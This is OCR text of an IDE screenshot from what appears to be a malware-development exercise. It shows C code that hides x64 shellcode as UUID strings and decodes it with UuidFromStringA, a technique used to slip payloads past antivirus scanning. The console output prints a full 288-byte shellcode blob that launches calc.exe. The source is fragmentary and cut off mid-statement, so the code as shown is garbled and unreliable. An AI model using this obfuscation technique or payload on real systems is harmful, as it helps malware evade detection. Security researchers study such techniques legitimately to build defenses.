 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellCodeToUUID Sign in
Debug x64 Continue GitHub Copilot
Process: [7840] UUIDToShellCode.exe Lifecycle Events Thread: Stack Frame:
main.c main.c
UUIDToShellCode (Global Scope) main()
#include <Windows.h>
#include <stdio.h>
#include <Rpc.h>
#pragma comment(lib, "Rpcrt4.lib")
char* UuidArray[] = {
"E48348FC-E8F0-00C0-0000-415141505251",
"7C613CAC-2C02-4120-C1C9-0D4101C1E2ED",
"4920408B-D001-56E3-48FF-C9418B348848",
"4924408B-D001-4166-8B0C-48448B401C49",
"8B485A59-E912-FF57-FFFF-5D48BA010000",
"C48348D5-3C28-7C06-0A80-FBE07505BB47",
};
#define NumberOfElements 18
typedef RPC_STATUS(WINAPI* fnUuidFromStringA)(
RPC_CSTR StringUuid,
UUID* Uuid
);
BOOL UuidDeobfuscation(IN CHAR* UuidArray[], IN
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
119 % No issues found Ln: 69 Ch: 52 SPC CRLF
C:\Users\0x4de1\Desktop\MalDevProjects\ShellCodeToUUID\x64\Debug\UUIDToShellCode.exe
[i] Press <Enter> to Convert from UUIDs ...
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 288 bytes
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E
65 78 65 00 90 90 90 90 90 90 90 90 90 90 90 90
[i] Press <Enter> to Quit ...
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ShellCodeToUUID' (2 of 2 projects)
External Sources
ShellCodeToUUID
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
UUIDToShellCode
References
External Dependencies
Header Files
Resource Files
Source Files
main.c
Autos
Autos Locals Watch 1
Output
Call Stack Breakpoints Exception Settings Command Window Output Error List
Solution Explorer Git Changes